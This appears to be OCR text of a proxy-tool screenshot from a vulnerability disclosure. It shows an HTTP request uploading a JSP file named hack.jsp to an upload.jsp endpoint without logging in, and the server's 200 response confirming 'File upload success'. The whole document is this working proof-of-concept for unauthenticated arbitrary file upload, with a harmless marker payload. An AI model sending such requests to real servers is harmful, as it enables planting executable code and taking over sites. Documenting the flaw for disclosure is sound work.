 Request
Pretty Raw Hex \n
1 POST /linux/pages/upload.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=F0344BD3C6761D7E4CFDDD76960710B1.server; JSESSIONID=
297190CC38DE8614285AD7DC95102AFB.server
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 filename: hack.jsp
13 Content-Length: 56
14
15
16 <% out.println("The website has vulnerabilities!!");%>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 218
5 Date: Tue, 24 Oct 2023 10:26:00 GMT
6 Connection: close
7
8 <html>
9 <head>
10
11
12 <meta http-equiv="Content-Type" content="text/html; charset=UTF8">
13 <title>
This page for response
</title>
14 </head>
15 <body>
16 No login!56File upload success!md5sum = null
17
18 </body>
19 </html>
20